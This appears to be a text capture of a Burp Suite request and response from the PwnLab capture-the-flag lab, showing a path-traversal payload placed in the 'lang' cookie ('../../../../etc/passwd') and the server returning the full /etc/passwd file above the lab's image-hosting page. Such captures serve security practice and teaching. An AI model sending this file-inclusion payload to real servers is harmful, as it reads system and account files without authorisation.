 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 172.16.83.142
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Cookie:lang=../../../../etc/passwd
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 21 Oct 2020 09:17:20 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1894
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
32 messagebus:x:105:110::/var/run/dbus:/bin/false
33 statd:x:106:65534::/var/lib/nfs:/bin/false
34 john:x:1000:1000:,,,:/home/john:/bin/bash
35 kent:x:1001:1001:,,,:/home/kent:/bin/bash
36 mike:x:1002:1002:,,,:/home/mike:/bin/bash
37 kane:x:1003:1003:,,,:/home/kane:/bin/bash
38 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
39 <html>
40 <head>
41 <title>
PwnLab Intranet Image Hosting
</title>
42 </head>
43 <body>
44 <center>
45 <img src="images/pwnlab.png">
<br />
46 [ <a href="/">Home</a>
] [ <a href="?page=login">Login</a>
] [ <a href="?page=upload">Upload</a>
]
47 <hr/>
<br/>
48 Use this server to upload and share image files inside the intranet
</center>
49 </body>
50 </html>